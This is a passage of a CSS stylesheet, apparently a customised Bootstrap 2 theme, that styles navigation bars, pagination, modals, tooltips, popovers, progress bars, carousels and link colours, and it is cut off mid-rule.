background-color: #e5e5e5;
color: #555555;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #777777;
border-bottom-color: #777777;
}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
left: auto;
right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
left: auto;
right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
left: auto;
right: 13px;
}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
left: auto;
right: 100%;
margin-left: 0;
margin-right: -1px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
background-color: #1b1b1b;
background-image: -moz-linear-gradient(top, #222222, #111111);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
background-image: -webkit-linear-gradient(top, #222222, #111111);
background-image: -o-linear-gradient(top, #222222, #111111);
background-image: linear-gradient(to bottom, #222222, #111111);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
color: #999999;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:focus {
color: #ffffff;
}
.navbar-inverse .brand {
color: #999999;
}
.navbar-inverse .navbar-text {
color: #999999;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
background-color: transparent;
color: #ffffff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
color: #ffffff;
background-color: #111111;
}
.navbar-inverse .navbar-link {
color: #999999;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
color: #ffffff;
}
.navbar-inverse .divider-vertical {
border-left-color: #111111;
border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #111111;
color: #ffffff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #999999;
border-bottom-color: #999999;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-search .search-query {
color: #ffffff;
background-color: #515151;
border-color: #111111;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
padding: 5px 15px;
color: #333333;
text-shadow: 0 1px 0 #ffffff;
background-color: #ffffff;
border: 0;
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
outline: 0;
}
.navbar-inverse .btn-navbar {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #0e0e0e;
background-image: -moz-linear-gradient(top, #151515, #040404);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
background-image: -webkit-linear-gradient(top, #151515, #040404);
background-image: -o-linear-gradient(top, #151515, #040404);
background-image: linear-gradient(to bottom, #151515, #040404);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
border-color: #040404 #040404 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #040404;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
color: #ffffff;
background-color: #040404;
*background-color: #000000;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
background-color: #000000 \9;
}
.breadcrumb {
padding: 0px 0px;
margin: 0 0 20px;
list-style: none;
}
.breadcrumb > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
text-shadow: 0 0px 0 #ffffff;
}
.breadcrumb > li > .divider {
padding: 0 5px;
color: #ccc;
}
.breadcrumb > .active {
color: #999999;
}
.pagination {
margin: 20px 0;
}
.pagination ul {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-left: 0;
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.pagination ul > li {
display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
float: left;
padding: 8px 16px;
line-height: 20px;
text-decoration: none;
background-color: #ffffff;
border: 0px solid #dddddd;
border-left-width: 0;
margin:1px;
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
background-color: #f7f7f7;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
color: #999999;
cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
color: #999999;
background-color: transparent;
cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
border-left-width: 0px;
-webkit-border-top-left-radius: 0px;
-moz-border-radius-topleft: 0px;
border-top-left-radius: 0px;
-webkit-border-bottom-left-radius: 0px;
-moz-border-radius-bottomleft: 0px;
border-bottom-left-radius: 0px;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
-webkit-border-top-right-radius: 0px;
-moz-border-radius-topright: 0px;
border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 0px;
-moz-border-radius-bottomright: 0px;
border-bottom-right-radius: 0px;
}
.pagination-centered {
text-align: center;
}
.pagination-right {
text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
padding: 11px 19px;
font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
-webkit-border-top-left-radius: 3px;
-moz-border-radius-topleft: 3px;
border-top-left-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-left-radius: 3px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
-webkit-border-top-right-radius: 3px;
-moz-border-radius-topright: 3px;
border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px;
-moz-border-radius-bottomright: 3px;
border-bottom-right-radius: 3px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
padding: 2px 10px;
font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
padding: 0 6px;
font-size: 10.5px;
}
.pager {
margin: 20px 0;
list-style: none;
text-align: left;
*zoom: 1;
}
.pager:before,
.pager:after {
display: table;
content: "";
line-height: 0;
}
.pager:after {
clear: both;
}
.pager li {
display: inline;
}
.pager li > a,
.pager li > span {
display: inline-block;
padding: 5px 14px;
background-color: #fff;
border: 1px solid #eee;
}
.pager li > a:hover,
.pager li > a:focus {
text-decoration: none;
background-color: #fff;
}
.pager .next > a,
.pager .next > span {
float: right;
}
.pager .previous > a,
.pager .previous > span {
float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
color: #999999;
background-color: #fff;
cursor: default;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.modal {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 560px;
margin-left: -280px;
background-color: #ffffff;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
/* IE6-7 */
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
outline: none;
}
.modal.fade {
-webkit-transition: opacity .3s linear, top .3s ease-out;
-moz-transition: opacity .3s linear, top .3s ease-out;
-o-transition: opacity .3s linear, top .3s ease-out;
transition: opacity .3s linear, top .3s ease-out;
top: -25%;
}
.modal.fade.in {
top: 10%;
}
.modal-header {
padding: 9px 15px;
border-bottom: 1px solid #eee;
}
.modal-header .close {
margin-top: 2px;
}
.modal-header h3 {
margin: 0;
line-height: 30px;
}
.modal-body {
position: relative;
overflow-y: auto;
max-height: 400px;
padding: 15px;
}
.modal-form {
margin-bottom: 0;
}
.modal-footer {
padding: 14px 15px 15px;
margin-bottom: 0;
text-align: right;
background-color: #f5f5f5;
border-top: 1px solid #ddd;
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
-webkit-box-shadow: inset 0 1px 0 #ffffff;
-moz-box-shadow: inset 0 1px 0 #ffffff;
box-shadow: inset 0 1px 0 #ffffff;
*zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
display: table;
content: "";
line-height: 0;
}
.modal-footer:after {
clear: both;
}
.modal-footer .btn + .btn {
margin-left: 5px;
margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
margin-left: 0;
}
.tooltip {
position: absolute;
z-index: 1030;
display: block;
visibility: visible;
font-size: 11px;
line-height: 1.4;
opacity: 0;
filter: alpha(opacity=0);
}
.tooltip.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.tooltip.top {
margin-top: -3px;
padding: 5px 0;
}
.tooltip.right {
margin-left: 3px;
padding: 0 5px;
}
.tooltip.bottom {
margin-top: 3px;
padding: 5px 0;
}
.tooltip.left {
margin-left: -3px;
padding: 0 5px;
}
.tooltip-inner {
max-width: 200px;
padding: 8px;
color: #ffffff;
text-align: center;
text-decoration: none;
background-color: #000000;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.tooltip-arrow {
position: absolute;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.tooltip.top .tooltip-arrow {
bottom: 0;
left: 50%;
margin-left: -5px;
border-width: 5px 5px 0;
border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
top: 50%;
left: 0;
margin-top: -5px;
border-width: 5px 5px 5px 0;
border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
top: 50%;
right: 0;
margin-top: -5px;
border-width: 5px 0 5px 5px;
border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
top: 0;
left: 50%;
margin-left: -5px;
border-width: 0 5px 5px;
border-bottom-color: #000000;
}
.popover {
position: absolute;
top: 0;
left: 0;
z-index: 1010;
display: none;
max-width: 276px;
padding: 1px;
text-align: left;
background-color: #ffffff;
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
white-space: normal;
}
.popover.top {
margin-top: -10px;
}
.popover.right {
margin-left: 10px;
}
.popover.bottom {
margin-top: 10px;
}
.popover.left {
margin-left: -10px;
}
.popover-title {
margin: 0;
padding: 8px 14px;
font-size: 14px;
font-weight: normal;
line-height: 18px;
background-color: #f7f7f7;
border-bottom: 1px solid #ebebeb;
-webkit-border-radius: 5px 5px 0 0;
-moz-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
}
.popover-title:empty {
display: none;
}
.popover-content {
padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
position: absolute;
display: block;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.popover .arrow {
border-width: 11px;
}
.popover .arrow:after {
border-width: 10px;
content: "";
}
.popover.top .arrow {
left: 50%;
margin-left: -11px;
border-bottom-width: 0;
border-top-color: #999;
border-top-color: rgba(0, 0, 0, 0.25);
bottom: -11px;
}
.popover.top .arrow:after {
bottom: 1px;
margin-left: -10px;
border-bottom-width: 0;
border-top-color: #ffffff;
}
.popover.right .arrow {
top: 50%;
left: -11px;
margin-top: -11px;
border-left-width: 0;
border-right-color: #999;
border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
left: 1px;
bottom: -10px;
border-left-width: 0;
border-right-color: #ffffff;
}
.popover.bottom .arrow {
left: 50%;
margin-left: -11px;
border-top-width: 0;
border-bottom-color: #999;
border-bottom-color: rgba(0, 0, 0, 0.25);
top: -11px;
}
.popover.bottom .arrow:after {
top: 1px;
margin-left: -10px;
border-top-width: 0;
border-bottom-color: #ffffff;
}
.popover.left .arrow {
top: 50%;
right: -11px;
margin-top: -11px;
border-right-width: 0;
border-left-color: #999;
border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
right: 1px;
border-right-width: 0;
border-left-color: #ffffff;
bottom: -10px;
}
.thumbnails {
margin-left: -20px;
list-style: none;
*zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
display: table;
content: "";
line-height: 0;
}
.thumbnails:after {
clear: both;
}
.row-fluid .thumbnails {
margin-left: 0;
}
.thumbnails > li {
float: left;
margin-bottom: 20px;
margin-left: 20px;
}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
border-color: #0088cc;
-webkit-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
-moz-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
}
.thumbnail > img {
display: block;
max-width: 100%;
margin-left: auto;
margin-right: auto;
}
.thumbnail .caption {
}
.media,
.media-body {
overflow: hidden;
*overflow: visible;
zoom: 1;
}
.media,
.media .media {
margin-top: 15px;
}
.media:first-child {
margin-top: 0;
}
.media-object {
display: block;
}
.media-heading {
margin: 0 0 5px;
}
.media > .pull-left {
margin-right: 10px;
}
.media > .pull-right {
margin-left: 10px;
}
.media-list {
margin-left: 0;
list-style: none;
}
.label,
.badge {
display: inline-block;
padding: 2px 4px;
font-size: 11.844px;
font-weight: bold;
line-height: 14px;
color: #ffffff;
vertical-align: baseline;
white-space: nowrap;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #999999;
}
.label {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.badge {
padding-left: 9px;
padding-right: 9px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
a.label:hover,
a.badge:hover {
color: #ffffff;
text-decoration: none;
cursor: pointer;
}
.label-important,
.badge-important {
background-color: #b94a48;
}
.label-important[href],
.badge-important[href] {
background-color: #953b39;
}
.label-warning,
.badge-warning {
background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
background-color: #c67605;
}
.label-success,
.badge-success {
background-color: #468847;
}
.label-success[href],
.badge-success[href] {
background-color: #356635;
}
.label-info,
.badge-info {
background-color: #3a87ad;
}
.label-info[href],
.badge-info[href] {
background-color: #2d6987;
}
.label-inverse,
.badge-inverse {
background-color: #333333;
}
.label-inverse[href],
.badge-inverse[href] {
background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
position: relative;
top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
top: 0;
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position: 0 0;
}
to {
background-position: 40px 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
.progress {
overflow: hidden;
margin-bottom: 8px;
background-color: #e8e8e8;
position:relative;
}
.progress .bar {
width: 0;
height: 100%;
color: #ffffff;
font-size: 16px;
background-color: #FF69B4;
}
.progress-main {height:30px; color:#000; font-size:13px; font-weight:bold; width: 60px; text-align: right; line-height: 20px;}
.progress-label {width:100%; height:20px; color:#000; font-size:15px; text-align: left; line-height: 20px;}
.progress .bar + .bar {
}
.progress-striped .bar {
background-color: #FF69B4;
}
.progress.active .bar {
height:30px;
text-align: right; line-height: 29px;
}
.progress.active .bar span{
margin-right:12px;
}
.progress-danger .bar,
.progress .bar-danger {
background-color: #dd514c;
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
background-color: #ee5f5b;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-success .bar,
.progress .bar-success {
background-color: #5eb95e;
background-image: -moz-linear-gradient(top, #62c462, #57a957);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
background-image: -webkit-linear-gradient(top, #62c462, #57a957);
background-image: -o-linear-gradient(top, #62c462, #57a957);
background-image: linear-gradient(to bottom, #62c462, #57a957);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
background-color: #62c462;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-info .bar,
.progress .bar-info {
background-color: #4bb1cf;
background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
background-color: #5bc0de;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-warning .bar,
.progress .bar-warning {
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
background-color: #fbb450;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.accordion {
}
.accordion h6{
font-weight:500;
}
.accordion-group {
margin-bottom: -1px;
border: 1px solid #e5e5e5;
}
.accordion-heading {
border-bottom: 0;
}
.accordion-heading .accordion-toggle {
display: block;
padding: 20px 15px;
background: #fff;
}
.accordion-heading .accordion-toggle a:active {
background: #f9f9f9;
}
.accordion-toggle {
cursor: pointer;
}
.accordion-inner {
padding: 9px 15px;
border-top: 1px solid #e5e5e5;
background: #f9f9f9;
}
.carousel {
position: relative;
margin-bottom: 20px;
line-height: 1;
}
.carousel-inner {
overflow: hidden;
width: 100%;
position: relative;
}
.carousel-inner > .item {
display: none;
position: relative;
-webkit-transition: 0.6s ease-in-out left;
-moz-transition: 0.6s ease-in-out left;
-o-transition: 0.6s ease-in-out left;
transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
display: block;
line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
display: block;
}
.carousel-inner > .active {
left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
position: absolute;
top: 0;
width: 100%;
}
.carousel-inner > .next {
left: 100%;
}
.carousel-inner > .prev {
left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
left: 0;
}
.carousel-inner > .active.left {
left: -100%;
}
.carousel-inner > .active.right {
left: 100%;
}
.carousel-control {
position: absolute;
top: 40%;
left: 15px;
width: 40px;
height: 40px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 30px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ffffff;
-webkit-border-radius: 23px;
-moz-border-radius: 23px;
border-radius: 23px;
opacity: 0.5;
filter: alpha(opacity=50);
}
.carousel-control.right {
left: auto;
right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
color: #ffffff;
text-decoration: none;
opacity: 0.9;
filter: alpha(opacity=90);
}
.carousel-indicators {
position: absolute;
top: 15px;
right: 15px;
z-index: 5;
margin: 0;
list-style: none;
}
.carousel-indicators li {
display: block;
float: left;
width: 10px;
height: 10px;
margin-left: 5px;
text-indent: -999px;
background-color: #ccc;
background-color: rgba(255, 255, 255, 0.25);
border-radius: 5px;
}
.carousel-indicators .active {
background-color: #fff;
}
.carousel-caption {
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: 15px;
background: #333333;
background: rgba(0, 0, 0, 0.75);
}
.carousel-caption h4,
.carousel-caption p {
color: #ffffff;
line-height: 20px;
}
.carousel-caption h4 {
margin: 0 0 5px;
}
.carousel-caption p {
margin-bottom: 0;
}
.hero-unit {
padding: 30px;
margin-bottom: 30px;
font-size: 18px;
font-weight: 200;
line-height: 30px;
color: inherit;
background-color: #f8f8f8;
border:1px solid #e3e3e3;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.hero-unit h1 {
margin-bottom: 0;
font-size: 60px;
line-height: 1;
color: inherit;
letter-spacing: -1px;
}
.hero-unit li {
line-height: 30px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
.hide {
display: none;
}
.show {
display: block;
}
.invisible {
visibility: hidden;
}
.affix {
position: fixed;
}
a,
.social_link,
.related-posts_item a,
.post_author a,
.breadcrumb a,
.post-list a,
.comments-custom a,
#wp-calendar a,
.tagcloud a,
.post_date_grid_filtr a {
color: #FF69B4;
